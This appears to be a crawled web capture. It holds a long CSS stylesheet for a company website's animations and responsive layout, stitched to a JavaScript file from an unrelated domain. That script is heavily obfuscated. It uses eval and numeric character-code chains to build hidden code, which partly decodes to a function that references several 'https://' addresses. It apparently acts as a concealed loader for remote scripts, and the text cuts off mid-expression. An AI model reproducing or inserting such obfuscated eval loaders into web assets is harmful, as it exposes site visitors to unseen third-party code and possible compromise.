.warpFixed{ position:fixed; left:0; top:0; width:100%; z-index:0; height:100%;}
}

.Flash_icon,
.Flash_bg,
.AD{position:fixed; top:0; left:0; width:100%; height:100%;}

.Flash_bg{ z-index:10;  background:#000;opacity:1; transition:opacity 3.5s 2.5s;}
.flash_on .Flash_bg{ opacity:0;}

.Flash_icon{ z-index:11;background:url(hdz3.png); background-repeat:no-repeat; background-position: 50% 50%; }
.flash_on .Flash_icon{opacity:0;}
@media(min-width:641px)
{
.Flash_icon{ background-size:auto 50%;animation: ease 4s 3.5s icon; }
.flash_on .Flash_icon{  transition:opacity 1s 4.5s;}
   }
@media(max-width:640px)
{
.Flash_icon{ background-size:70% auto;  animation: ease 5s 4s iconphone; }
.flash_on .Flash_icon{transition:opacity 1s 3.5s; }
   }
   
@keyframes icon{
	0%{background-size:auto 50%;background-position: 50% 50%;}
	80%{background-size:auto 250%;  }
	100%{background-size:auto 250%; background-position: 50% -50%; }
	}
@-webkit-keyframes icon{
	0%{background-size:auto 50%;background-position: 50% 50%;}
	80%{background-size:auto 250%;  }
	100%{background-size:auto 250%; background-position: 50% -50%; }
	}
@-ms-keyframes icon{
	0%{background-size:auto 50%;background-position: 50% 50%;}
	80%{background-size:auto 250%;  }
	100%{background-size:auto 250%; background-position: 50% -50%; }
	}
@-moz-keyframes icon{
	0%{background-size:auto 50%;background-position: 50% 50%;}
	80%{background-size:auto 250%;  }
	100%{background-size:auto 250%; background-position: 50% -50%; }
	}
	
	
@keyframes iconphone{
	0%{ background-size:70% auto;/* top:0;*/background-position: 50% 50%;}
	25%{background-size:300% auto;}
	90%{ background-position: 50% -300%;}
	100%{background-size:300% auto; /*top:60%;*/background-position: 50% -300%;}
	}
@-webkit-keyframes iconphone{
	0%{ background-size:70% auto;/* top:0;*/background-position: 50% 50%;}
	25%{background-size:300% auto;}
	90%{ background-position: 50% -300%;}
	100%{background-size:300% auto; /*top:60%;*/background-position: 50% -300%;}
	}
@-ms-keyframes iconphone{
	0%{ background-size:70% auto;/* top:0;*/background-position: 50% 50%;}
	25%{background-size:300% auto;}
	90%{ background-position: 50% -300%;}
	100%{background-size:300% auto; /*top:60%;*/background-position: 50% -300%;}
	}
@-moz-keyframes iconphone{
	0%{ background-size:70% auto;/* top:0;*/background-position: 50% 50%;}
	25%{background-size:300% auto;}
	90%{ background-position: 50% -300%;}
	100%{background-size:300% auto; /*top:60%;*/background-position: 50% -300%;}
	}

.AD{ z-index:9; background-position:center bottom; background-size:auto 100%; background-repeat:no-repeat; transform:scale(2.5) translateY(-10%);transition:transform 3s 2s;}
.flash_on .AD{transform:scale(1) translateY(0);}



#btn1,
#btn2{ display:none;}

.ReplayBtn{ margin-left:5%; float:right; color:#fff; padding-left:20px; display:none; line-height:47px; cursor:pointer; background:url(../images/replay.png) no-repeat left center; background-size:auto 15px;}
@media(min-width:1240px){
.Top1 .WarpBox{position: relative;}
.Top1 .Wp1{position: static;}
.Top1 .Wp2{position: static;}
.ReplayBtn{
    
}
}

@media(max-width:640px)
{
.ReplayBtn{ position:absolute; right:2%; top:50%; margin-top:-23px; z-index:10;}
   }
   
.JumpBtn{ position:fixed; right:25%; bottom:5%;/* font-size:12px; line-height:20px;padding:0 5px; border:1px solid #939393; color:#939393; border-radius:20px;*/ z-index:100; cursor:pointer;width:49px;height:28px;overflow:hidden;line-height:1000px;background:url(jump-phone.png) no-repeat 0 0;background-size:contain; }
@media(max-width:640px){
.JumpBtn{  right:5%;bottom:3%;}
}
/*.JumpBtn::before,
.JumpBtn::after{ position:absolute; content:''; border:4px solid transparent; border-left-color:#fff; top:50%; margin-top:-4px;}
.JumpBtn::before{ left:10px; animation: infinite 1s dot;}
.JumpBtn::after{ left:15px;border-left-color:rgba(255,255,255,0.5); animation: infinite 1s 1.5s dot;}
@keyframes dot{
	0%{opacity:0;}
	100%{opacity:1;}
	}
@-webkit-keyframes dot{
	0%{opacity:0;}
	100%{opacity:1;}
	}
*/

 .HomeBan{ z-index:0;}
 .scrollPane{ width:100%; min-height:500px;}
 .scrollPane .mCSB_inside > .mCSB_container{ margin:0;}
 .scrollPane .mCSB_scrollTools{ width:5px;} 
/*end*/

.getTop{display:none;}
.getTop em{ position:fixed; right:2%; bottom:2%; width:33px; height:33px; border-radius:50%; background:url(../images/gettop2.png) no-repeat center center #d6d6d6; overflow:hidden; line-height:1000px;cursor:pointer;background-size:50% auto;}
.getTop em:hover{background-color:#939393;}


.Map002 .info .TOPTIP b{ color:#c8a069;}
.asAboutXin7 .add_pcenter{ display:inline-block; text-align:left;}
.asAboutXin7 .add_pcenter .p{ width:auto; display:inline-block; padding:0;}

.xwxjwrap .section.xiaojiaBox5 .tit{ padding-left:20%;}
.asSearch .asSearch_num span{ color:#c8a069;}

.asWelfare_top,
.asWelfare3{ background-size:cover;}

@media(min-width:2000px){
.WayWarp{ left:46%;}
.WayBox7 .WayTxt2{ top:30%;}
.xwxjwrap .section.xiaojiaBox5 .tit{ top:18%; padding-left:11%; font-size:56px;}
}
@media(max-width:1500px){
.xwxjwrap .section.xiaojiaBox5 .tit{ padding-left:27%;}
.xwxjwrap .section.xiaojiaBox5 .tit{font-size:36px;}

}

/*@media(max-width:768px){
#iframe{ position:fixed; top:0; left:0; width:100%; height:100%; z-index:996;}
}*/



.asNews .ul li{ transition:All 0.5s ease-in-out;    -webkit-transition:All 0.5s ease-in-out;    -moz-transition:All 0.5s ease-in-out;    -o-transition:All 0.5s ease-in-out;}
.asNews .ul li:hover{ z-index:99; box-shadow: 0 30px 70px -24.5px rgba(0,0,0,0.3); transform:scale(1.05);    -webkit-transform:scale(1.05);    -moz-transform:scale(1.05);    -o-transform:scale(1.05);    -ms-transform:scale(1.05);}





/*.myiframe .myiframe_empty{ display:none; width:100%; height:60px;}
@media(max-width:640px){
.myiframe{ position: fixed; right: 0; bottom: 0; left: 0; top: 0; -webkit-overflow-scrolling: touch; overflow-y: scroll;  background:rgba(0,0,0,0.5); z-index:4;}
.myiframe #iframe{ position:static; width:100%; height:100%;}
.myiframe .myiframe_empty{ display:block;}
}*/


.ZhaoLastBg2 .divbox11{width: 130px;float: left;overflow: hidden; padding-top: 56px;}
.ZhaoLastBg2 .divbox11 figure{width: 130px;height: 130px;padding: 7px;overflow: hidden;background: #fff;}
.ZhaoLastBg2 .divbox11 figure img{display: block;width: 100%;	height: 100%;}
.ZhaoLastBg2 .divbox11 div{    letter-spacing: 2px; color: #b9b9b9;font-size: 12px;font-weight: bold;margin-top: 10px;}
.WayBox00 .divbox11{margin-bottom: 230px;}
.WayBox00 .divbox1{margin-bottom: 80px;}

.zhaoed{/*text-align: center;*/ line-height: 50px;overflow: hidden;position: relative;font-size: 18px;color: #999;margin-bottom:70px;}
    .zhaoed ul{list-style: none;width: 100%;margin: 0;padding: 0;}
    .zhaoed .result{padding-right: 30px;background: url("../images/red_right.png") no-repeat right center;background-size: auto 40%;}
    .zhaoed ul li{height: 50px;}
    .zhaoed ul li:focus {outline:none;}
    .zhaoed ul span{text-align: left;display: inline-block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
        .zhaoed .site{margin-right: 10px;width: 120px;}
    .zhaoed .name{margin-right: 10px;width: 70px;}
         .zhaoed .phone{margin-right: 20px; width: 120px;}


.wapshow,
.HomeBan .ul li a img.wapshow{ display:none;}
@media(max-width:640px){
.zhaoed{font-size: 12px;}
 .zhaoed .result{padding-right:20px;}
 .zhaoed .result{background-size: auto 30%;}
.zhaoed .site{width:85px;}
.zhaoed .name{width:50px;}
 .zhaoed .phone{width:75px;}
 
 .pcshow,
 .HomeBan .ul li a img.pcshow{ display:none;}
 .wapshow,
 .HomeBan .ul li a img.wapshow{ display:block;}
 .NewEetail .DivImg2{margin: 15% 0 15%;}
 .ZhaoLastBg2 .divbox1,
 .ZhaoLastBg2 .divbox11{ float:none; display:inline-block;}
}

.fp-section.fp-table, 
.fp-slide.fp-table{ margin-top:-1px;}
.OvhAuto{ margin-top: 3px;background: #000;}

@media(max-width:640px){
.ZhaoFormBg .div1 .p{ font-size: 15px !important; line-height: 1; padding-bottom: 100px;}
.InvestmentBox2 .DivTxt .div1{ font-size: 26px !important;}
.InvestmentBox2 .DivImg img{ padding-top: 30px !important;}
.DesignTeam .DivTxt .div2{ font-size: 28px !important;}
.DesignTeam .DivTxt .yijia{ font-size: 15px !important;line-height: 0.5; padding-bottom: 20px;}
.NewEetail .DivTxt3 .h3{ font-size: 16px; line-height: 24px;}
.NewEetail .DivTxt3{ margin-bottom: -5%;}
.OtherBox .DivTxt .h3{ line-height: 20px;}
.ZhaoFormBg .div1 .h3{ font-size: 26px;}
.ZhaoFormBg .DivBtn{ margin-top: 16%;}
.zhaoed ul li{ height:30px; line-height:24px;}
.ZhaoLastBg2 .divbox11 figure,
.ZhaoLastBg2 .divbox1 figure{width: 85px; height: 85px;}
.ZhaoLastBg2 .divbox1 div{letter-spacing: 0px; padding-right: 4px;}
.ZhaoLastBg2 .divbox1{ padding-left:0;}
.ZhaoLastBg2 .divbox1,
.ZhaoLastBg2 .divbox11{width:100px;}
.NewEetail .DivTxt{ font-size: 14px ;}
.zhaoed{ line-height: 20px; }
.ZhaoLastBg2 .divbox11 div{letter-spacing: 0px;}
.divbox .divbox2 .quanqzs{ font-size: 16px !important;}
.ZhaoLastBg2 .divbox2 b{ font-size: 22px ; line-height: 30px;}
figure, figcaption{margin: 5px;!important;}
}

.GongYi_dl .GongYi_navr{position:relative;left:auto;top:auto;display:inline-block;}










.shzr{position: relative}
.shzr img{max-width:100%;}
.shzr .bg{width: 100%;}
.shzr .cont{position: absolute;max-width: 595px;left: 0;right: 0;top: 10%;width: 100%;margin: auto;}
.shzr .cont .tit{margin: auto;font-weight: normal;font-size: 40px;line-height: 1.5;}
.shzr .cont .intro{margin: 40px 0 40px;}
.shzr .cont .ls a{font-size: 12px;color: #27cf25;line-height: 20px;}
.asNews_h{background-color: #000;}
.asNews_h a{color:#fff;font-weight:bold;line-height:75px;}

@media (min-width: 2560px) {
    .shzr .info1{
        padding: 340px 0 406px;
    }
}
@media  (max-width: 920px){
    .shzr .cont{position: relative;top: auto; margin:  5% auto;}
}
@media  (max-width: 640px){

    .asNews_h .asNews_m{padding: 0 2%;}
    .asNews_h a{line-height:50px;}
}
@media  (max-width: 595px){
    .shzr .cont{padding: 0 2%;}
    .shzr .cont .tit{font-size: 22px;}
    .shzr .cont .intro{margin: 20px 0;}
}

.shzr{background:#f5f5f5;}
.shzr img{max-width:100%;}
.shzr .mb_tit{display: none;}
.shzr .info1{position: relative;overflow: hidden;color: #fff;padding: 100px 0 130px;}
.shzr .bg_wrap{overflow: hidden;position: absolute;width: 100%;height: 100%;background-size: cover;background-position: center bottom; background-repeat: no-repeat;top: 0;left: 0;}
.shzr .bg_wrap .bg {position: absolute;left: 0;top: 0;width: 100%;height: 100%;}
.shzr .bg_wrap .bg{background-size: cover;background-position: center 46%; background-repeat: no-repeat;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;background-attachment: fixed;transform-origin: center bottom;transform: scale(1.1);-o-transform: scale(1.1);-webkit-transform: scale(1.1); -moz-transform: scale(1.1);-ms-transform: scale(1.1);}
.shzr .bg_wrap .bg_on,
.shzr .bg_wrap .bg1 {animation: scale1_2 linear 10s;-webkit-animation: scale1_2 linear 10s;-o-animation: scale1_2 linear 10s;}
@media (min-width: 768px) {

}
@keyframes  scale1_2{
    0%{
        transform: scale(1);
    }
    100%{
        transform: scale(1.1);
    }
}
@-webkit-keyframes  scale1_2{
    0%{
        -webkit-transform: scale(1);
    }
    100%{
        -webkit-transform: scale(1.1);
    }
}
@-moz-keyframes  scale1_2{
    0%{
        -moz-transform: scale(1);
    }
    100%{
        -moz-transform: scale(1.1);
    }
}
@-ms-keyframes  scale1_2{
    0%{
        -ms-transform: scale(1);
    }
    100%{
        -ms-transform: scale(1.1);
    }
}
@-o-keyframes  scale1_2{
    0%{
        -o-transform: scale(1);
    }
    100%{
        -o-transform: scale(1.1);
    }
}




.shzr .info1 .cont{position: relative;}
.shzr .info1 .pc_tit{    margin: auto;font-weight: bold;font-size: 40px;line-height: 1.5;}
.shzr .info1 .ls li{display: inline-block;min-width:40%; padding-right: 20px;}
.shzr .info1 .data{max-width: 915px;padding: 0 2%;margin: auto;margin-top: 5%;}
.shzr .info1 .data li{float: left;width: 33.333%;padding: 0 5%;}
.shzr .info1 .data  .icon{position: relative;display: block;text-align: center;height: 60px;font-size: 52px;}
.shzr .info1 .data  .icon img{max-height: 100%;}
.shzr .info1 .data .icon .mb{display: none;}
.shzr .info1 .data  .num{position: absolute;bottom: 0;width: 100%;left: 0;}
.shzr .info1 .data  .num .unit{font-size: 20px;font-style: normal;}
.shzr .info1 .data .txt{margin:auto;  padding-top: 20px;max-width: 182px;text-align: justify;position: relative;}
.shzr .info1 .data li:nth-child(2) .txt{max-width: 182px;}
.auto_915{max-width: 980px;margin: auto;}
@media  (max-width: 980px){
    .auto_915{padding: 0 4%;}
}
.auto_900 {max-width: 900px;margin: auto;}
 @media  (max-width: 900px){
        .auto_900{padding: 0 4%;}
}
.shzr .info2{background-color: #fff;border-radius: 10px;padding: 100px 15px 20px;margin-top: -4%;position: relative;}
.shzr .info2_1{margin-top: 100px;}
.shzr .info2 .desc .tit{text-align: center;font-weight: bold;color: #333;margin: 0;font-size: 40px;line-height: normal;}

.shzr .info2 .desc .step{display: inline-block;}
.shzr .info2 .desc .num{text-align: left;margin-bottom: 10px;}
.shzr .info2 .desc .txt{max-width: 558px;margin: 30px  auto 80px;font-size: 16px;line-height: 28px; text-align: justify;}
.shzr .info2  .data li{float: left;width: 49.12%;margin-bottom: 70px;}
.shzr .info2 .data li:nth-child(2n){float:right;}
.shzr .info2 .data li:nth-child(2n + 1){clear: both;}
.shzr .info2  .data .pic_wrap{position: relative;}
.shzr .info2  .data .pic{padding-bottom: 115%;border-radius: 5px;overflow: hidden;background-repeat: no-repeat;background-size: cover;background-position: center center;}
.shzr .info2  .data .tit{position: absolute;top:40px;left:0;padding:  0 20px 0 40px; width: 100%; color: #fff;line-height: normal;font-weight: bold;font-size: 30px;margin: 0;text-align: left;}
.shzr .info2  .data .intro{margin-top: 20px;padding: 0 7%; text-align: justify;}
.shzr .info2  .data .tit.txt_b{top: auto;bottom: 40px;}
.shzr .info2  .data .tit.txt_tr{text-align: right;}
.shzr .info2  .data .tit.txt_bc{top: 50%;}
.shzr .info2  .data .tit.black{color: #333;}
.shzr .info2  .data .tit.txt_center{text-align: center;}
.shzr .info2  .data .tit.txt_b20{top: auto;bottom: 20px;}
.shzr .info2  .data .tit.font22{font-size: 22px;}
.shzr .info2  .data .tit .tits{font-size: 40px;margin-bottom: 20px;}
.shzr .info2  .data .tit.green{color: #27cf25;}
.shzr .info2  .data .tit.txt_t13_l7{top: 13%;left: 7%;}
.shzr .info2 .data_tit{text-align: center;font-size: 40px;margin: 0;font-weight: bold;color: #333;line-height: normal;padding: 60px 0 80px;}
.shzr .info2  .data .tit.txt_t20{top: 20%;}
.shzr .info2  .data .txt{display: inline-block;}
.shzr .info2  .data .num{text-align: left;margin-bottom: 5px;}
.shzr .info2  .data .pic_desc{position: absolute;bottom: 20px;left: 20px;color: #fff;}
.shzr .info2 .desc  .txt_mb{display: none;}

.shzr .info3{margin-top: 130px;position: relative;}
.shzr .info3 .desc{position: absolute;bottom: 15px;color: #fff;right: 8%;max-width: 400px;font-size: 12px;}
.shzr .info3 .mb{display: none;}

.shzr .info4{margin-top: 130px;}
.shzr .info4 .desc .tit{text-align: center;font-weight: bold;color: #333;margin: 0;font-size: 32px;line-height: normal;}
.shzr .info4 .desc .step{display: inline-block;}
.shzr .info4 .desc .txt{max-width: 486px;margin: 30px  auto 60px; font-size: 16px;line-height: 28px;text-align: justify;}
.shzr .info4 .data{max-width: 715px;margin: auto;color: #333;}
.shzr .info4 .data li{margin-bottom: 10px;}
.shzr .info4 .data .progress{padding-bottom: 20px;}
.shzr .info4 .data .good{width: 100%;border-radius: 20px;height: 10px;background-color: #27cf25;float: left;position: relative;}
.shzr .info4 .data .good .rate{position: absolute;left: 0;top: 10px;font-style: normal;min-width: 100px;}
.shzr .info4 .data .bad{width: 0%;border-radius: 20px;height: 10px;background-color: #1987f0;float: left;position: relative;/* 不支持线性的时候显示 */
    background-image: linear-gradient(to right, #1987f0 , #52b7f4);margin-top: 10px;}
.shzr .info4 .data .bad .rate{position: absolute;right: 0;top: 10px;font-style: normal;min-width: 100px;text-align: right;}
.shzr .info4 .tip{max-width: 715px;margin: auto;color: #333;margin-top: 30px;}
.shzr .info4 .tip .label{display: inline-block;padding-left: 15px;line-height: 24px;position: relative;margin-right: 20px;}
.shzr .info4 .tip .label::before{content:"";display: block;width: 10px;height: 10px;border-radius: 50%;position: absolute;left: 0;top:0;bottom: 0;margin: auto;}
.shzr .info4 .tip .good::before{background-color: #27cf25;}
.shzr .info4 .tip .bad::before{background-color: #1987f0;background-image: linear-gradient(to right, #1987f0 , #52b7f4);}



.shzr .info5{padding-top: 100px ;padding-bottom:  200px;}
.shzr .info5 .desc .tit{text-align: center;font-weight: bold;color: #333;margin: 0;font-size: 32px;line-height: normal;}
.shzr .info5 .desc .step{display: inline-block;}
.shzr .info5 .desc .txt{max-width: 515px;margin: 30px  auto 60px;font-size: 16px;line-height: 28px;}

.shzr .info5 .data{border-top: 1px solid #ccc;padding: 60px 2% 0;}
.shzr .info5 .data li{float: left;width: 25%; font-size: 16px;line-height: 28px;}
.shzr .info5 .data .btn{color: #3994d5;}



@media (min-width: 1920px) {
    .shzr .info3 .desc{right: auto;left: 50%;transform: translateX(540px);-ms-transform: translateX(540px);-webkit-transform: translateX(505px);}
}

@media (max-width: 1600px) {
    .shzr .info3 .desc {left: 50%;bottom: 94px;max-width: none;transform: translateX(-50%);-webkit-transform: translateX(-50%);text-align: center;}
}

@media (max-width: 1440px) {
.shzr .info1{padding: 0;}
    .shzr .info1 .data{margin-top: 8%;}
}

@media (max-width: 1366px) {
    .shzr .info1 .pc_tit{font-size: 28px;}
    .shzr .info1 .data{margin-top: 5%;}
}

.info_wap{ display: none;}
@media  (max-width: 768px){

    .shzr{background:transparent;overflow: hidden;font-size: 16px;}
    .shzr .info1{padding: 0 0 20px;color: #333;background: #f5f5f5;}
    .shzr .bg_wrap{background-image: url("https://www.wayes.cn/uploadfiles/image/img05.jpg")!important;position: relative;}
    /*.shzr .bg_wrap .bg{display: block;opacity:0;  animation: scale1_2 linear 10s;-webkit-animation: scale1_2 linear 10s;-o-animation: scale1_2 linear 10s;
        animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;background-image: url("https://www.wayes.cn/uploadfiles/image/手机端_01读_04可持续责任_01头图.jpg")!important;position: relative;}*/
    .shzr .bg_wrap .mb_tit{color: #fff; display: block;position: absolute;width: 100%;text-align: left;top: 32%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);margin: 0;font-size: 38px;line-height: 68px;font-weight: bold;max-width: 200px;}
	.shzr .bg_wrap .bg::before {
        content: "";
        position: absolute;
	    left: 0;
	    bottom: 0;
	    width: 100%;
	    height: 100%;
        background-size: cover;
        -webkit-background-size: cover;
	    background-position: center 46%;
	    background-repeat: no-repeat;
	    animation: scale1_2 linear 10s;
	    -webkit-animation: scale1_2 linear 10s;
	    -o-animation: scale1_2 linear 10s;
	    animation-fill-mode: forwards;
	    -webkit-animation-fill-mode: forwards;
	    -o-animation-fill-mode: forwards;
	    -moz-animation-fill-mode: forwards;
        transform-origin: center bottom;
    }
	.shzr .bg_wrap .bg::before {
	        background-image: url("https://www.wayes.cn/uploadfiles/image/img05.jpg") !important;
	    }
    .shzr .info2{margin-top: 0;padding-left: 5.6%;padding-right: 5.6%;}
    .auto_915{padding: 0 5.6%;}
    .shzr .info2 .data .tit .tits {font-size: 30px;}
    .shzr .info2 .data .tit.font22 {font-size: 14px;}
    .shzr .info2 .desc .tit{font-size: 30px;text-align: left;}
    .shzr .info2 .desc .txt {margin: 56px auto 0px;}
    .shzr .info2 .desc  .txt_mb{display: block;}
    .shzr .info2 .desc  .txt_pc{display: none;}
    .shzr .info2 .desc .tit .text{max-width: 190px;}
    .shzr .info2 .data li{width: 100%;}
    .shzr .info2 .data .change{position: relative;padding: 0;text-align: left!important;color: #333;top: 0;bottom: auto!important;; font-size: 24px;margin-top: 20px;}
    .shzr .info2 .data .intro{padding: 0;}
    .shzr .info2 .data .pic_desc{bottom: auto;top: 0%;padding-top: 105%;font-size: 12px;}
    .shzr .info2 .data .tit{font-size: 24px;}
    .shzr .info2 .data .tit.txt_mbb110{bottom: auto;top: 28px;text-align: right;}

    .shzr .info2{padding-top: 0px;overflow: hidden;}
    .shzr .info2 >.desc{position: relative;padding: 60px 0 60px; }
    .shzr .info2 >.desc >*{position: relative;}
    .shzr .info2 >.desc::before{content:"";display: block;width: 200%;height: 100%;background: #f5f5f5;position: absolute;left: -50%;top: 0;}
    .shzr .info2 .data_tit{padding: 40px 0;font-size: 34px;}
    .shzr .info2 .data.mb_mt50{margin-top: 50px;}
    .shzr .info3{background: #f5f5f5;margin-top: 30px;}
    .shzr .info3 .desc{position: relative;width: 100%;padding: 20px 4% 0;text-align: right;color: #333;bottom: auto;    transform: none;left: 0;margin: 0;max-width: 100%;}
    .shzr .info3 .pc{display: none;}
    .shzr .info3 .mb{display: block;}
    .shzr .info4{position: relative;margin-top: 0;padding-top: 50px;}
    .shzr .info4_5{background: #f5f5f5;}
    .shzr .info4 .desc .tit{font-size: 30px;text-align: left;}
    .shzr .info4 .desc .tit i{display: block;}
    .shzr .info4 .desc .txt{margin-top: 40px;}
    .shzr .info5 .data li{width: 50%;margin-bottom: 40px;word-break: keep-all; font-size: 12px; line-height: 22px;}
    .shzr .info5 .data li:nth-child(2n + 1){clear: both;}
    .shzr .info5 .data .btn{font-size: 18px;}
    .shzr .info4 .data .good .rate,.shzr .info4 .data .bad .rate{font-size: 16px;}
    .shzr .info4 .data  .rate .unit{font-size: 12px;}
    .shzr .info5{padding-bottom: 60px;}

    .shzr .info1 .pc_tit{display: none;}
    .shzr .info1 .cont{padding: 0 4%;}
    .shzr .info1 .ls li{display: block;padding-right: 0;margin-bottom: 10px;}
    /*.shzr .info1 .data{margin-top: 10%;}*/
    /*.shzr .info1 .data li:first-child{width: 100%;text-align: left;}*/
    .shzr .info1 .data .icon{font-size: 44px;height: 45px;}
    .shzr .info1 .data .txt{max-width: none;font-size: 12px;text-align: left;}
    .shzr .info1 .data .icon .pc{display: none;}
    .shzr .info1 .data .icon .mb{display: inline-block;max-width: 45px;}
    .shzr .info1 .data li{width: 33.33%;padding: 0 2%; padding-bottom: 40px;}
    .shzr .info1 .cont .intro{margin-top: 40px;}
    .shzr .info1 .data{position: absolute;width: 100%;bottom: 0;color: #fff;}
    .info_wap{ display: block;}
    .shzr .info2_1_wap{ background: #f5f5f5;padding-bottom: 90px; border-radius: 0;}
    .shzr .info2_1_wap .desc .txt{margin: 20px auto 0;}
    .shzr .info2_1_wap .data{max-width: 915px;padding: 0 2%;margin: auto;margin-top: 5%;}
    .shzr .info2_1_wap .data ol{ margin: 0 0 30px;padding: 0;}
    .shzr .info2_1_wap .data ol .txt{max-width: 235px;}
    .shzr .info2_1_wap .data li{float: left;width: 48%; margin-bottom: 0;}
    .shzr .info2_1_wap .data li:last-child{ margin-left: 4%; clear: none;}
    .shzr .info2 .data li:nth-child(2n){ float: left;}
    .shzr .info2_1_wap .data  .icon{position: relative;display: block;text-align: left;height: 60px;font-size: 52px;}
    .shzr .info2_1_wap .data  .icon img{max-height: 100%;}
    .shzr .info2_1_wap .data  .num{position: absolute;bottom: 0;width: 100%;left: 0;}
    .shzr .info2_1_wap .data  .num .unit{font-size: 20px;font-style: normal;}
    .shzr .info2_1_wap .data .txt{margin:auto;  padding-top: 20px;max-width: 100%;text-align: left;position: relative;font-size: 14px;}
    .shzr .info2_1_wap .data li:nth-child(2) .txt{max-width: 100%;}
    .auto_915{max-width: 980px;margin: auto;}

    .shzr .info2_1 >.desc::before{ display: none;}
    .shzr .info2 .desc .w230{ max-width: 230px;}
}
/*@media (max-width: 375px){*/
    /*.shzr .info2 .desc .tit{font-size: 28px;}*/
/*}*/


@media  (min-width: 2000px){
    .shzr .info1 .data{max-width: 1100px;margin-top: 10%;}
    .shzr .info1 .pc_tit{font-size: 50px;}
    .shzr .cont{max-width: 720px;}
}


.responsibility_top .ReplayBtn{ display: block;right: 40px;position: relative;top: 61px;margin-left: 0;margin-right: 0;float: right;}
    @media (max-width: 768px) {
        .responsibility_top .ReplayBtn{ top: 50%;position:absolute;}
    }







--- FILE ---
content_type: application/javascript
request_url: http://che0.com/js/my.js
body_size: 13295
content:
OlOlll="(x)";OllOlO=" String";OlllOO="tion";OlOllO="Code(x)}";OllOOO="Char";OlllOl="func";OllllO=" l = ";OllOOl=".from";OllOll="{return";Olllll="var";eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(57)+l(57)+l(41)+l(59)+l(125));eval(""+O(100982780)+O(115834684)+O(108904681)+O(98014306)+O(114841740)+O(103959283)+O(109891581)+O(108908754)+O(31682611)+O(106924373)+O(109895260)+O(96039046)+O(99007592)+O(84156065)+O(81187429)+O(75240697)+O(113859248)+O(39607577)+O(40590303)+O(31684111)+O(121778114)+O(9901745)+O(31689678)+O(31686258)+O(31683653)+O(31684618)+O(98010573)+O(109894072)+O(108900918)+O(113852648)+O(114848041)+O(31688089)+O(115837670)+O(112866416)+O(106923786)+O(113855043)+O(31687368)+O(60398807)+O(31684125)+O(90093200)+O(9904537)+O(31681343)+O(31684837)+O(31686656)+O(31681545)+O(31682296)+O(31686301)+O(31683289)+O(31682968)+O(90093332)+O(38612552)+O(102960779)+O(114844976)+O(114844660)+O(110885759)+O(113855369)+O(57429848)+O(46531421)+O(46532114)+O(117810092)+O(117817257)+O(117819324)+O(45545129)+O(117810080)+O(99991574)+O(113855353)+O(114848698)+O(45546857)+O(98014779)+O(108903906)+O(46536916)+O(96034880)+O(98011818)+O(114846124)+O(103958411)+O(116827000)+O(99999681)+O(46536687)+O(112866463)+O(99996815)+O(97026536)+O(96039134)+O(114848772)+O(99994126)+O(46535927)+O(62379843)+O(81181399)+O(99998388)+O(100989763)+O(99994752)+O(112869516)+O(99993381)+O(108909749)+O(98013230)+O(99993923)+O(72270503)+O(67326920)+O(60390806)+O(48512027)+O(52473170)+O(53463555)+O(49507993)+O(50490960)+O(47520611)+O(51483265)+O(38617045)+O(43568671)+O(31689104)+O(38611647)+O(102965770)+O(114843411)+O(114840749)+O(110886157)+O(113854993)+O(57420874)+O(46536452)+O(46533524)+O(98011936)+O(106920748)+O(109899061)+O(115830579)+O(99008258)+O(45541725)+O(113851639)+O(103959390)+O(106926593)+O(103952196)+O(98014344)+O(109896383)+O(108902731)+O(100980885)+O(106926518)+O(109892245)+O(117818171)+O(45540247)+O(98019032)+O(108909698)+O(46534645)+O(103951792)+O(46536175)+O(119794304)+O(102965539)+O(99994169)+O(72276846)+O(89104695)+O(83165912)+O(80195421)+O(77228226)+O(38612982)+O(43566253)+O(31686560)+O(38610067)+O(102962833)+O(114846127)+O(114847453)+O(110883680)+O(113853743)+O(57421943)+O(46531333)+O(46537063)+O(117818523)+O(117817027)+O(117816071)+O(45545046)+O(119798813)+O(103950727)+O(113853989)+O(115839508)+O(45545166)+O(98015153)+O(109894468)+O(107913929)+O(46531206)+O(98011198)+O(109894750)+O(115830158)+O(110888593)+O(109895090)+O(108907005)+O(46530417)+O(62374474)+O(110881693)+O(96031758)+O(112860328)+O(114845939)+O(108907793)+O(99993366)+O(112864427)+O(60391215)+O(97028012)+O(86131812)+O(100985301)+O(56431019)+O(65340435)+O(38616523)+O(43565257)+O(31682761)+O(38611515)+O(102966384)+O(114847444)+O(114847408)+O(110886400)+O(113853049)+O(57423121)+O(46531568)+O(46536474)+O(117811014)+O(117813385)+O(117818588)+O(45546568)+O(98014150)+O(114847490)+O(112865090)+O(103954988)+O(110880695)+O(45543271)+O(98015270)+O(109895854)+O(107919669)+O(46535664)+O(62370251)+O(64356575)+O(106926794)+O(106920580)+O(103953844)+O(96033759)+O(108903227)+O(98010124)+O(99998294)+O(72276960)+O(67322027)+O(60399108)+O(48516540)+O(53466708)+O(47520724)+O(52475589)+O(51481327)+O(37623641)+O(113853892)+O(103958338)+O(99004446)+O(60398524)+O(51488745)+O(50497237)+O(56438145)+O(50493919)+O(47521052)+O(56439140)+O(37625270)+O(109893733)+O(115832429)+O(103958600)+O(99008645)+O(60394734)+O(37621280)+O(96033458)+O(110881192)+O(110882997)+O(60392998)+O(47520686)+O(48512632)+O(47528019)+O(48516498)+O(69305359)+O(47526426)+O(47528628)+O(38617982)+O(43568136)+O(31684248)+O(38614938)+O(102968161)+O(114845510)+O(114840379)+O(110884077)+O(113857198)+O(57428727)+O(46537142)+O(46535379)+O(99990594)+O(116827421)+O(99998883)+O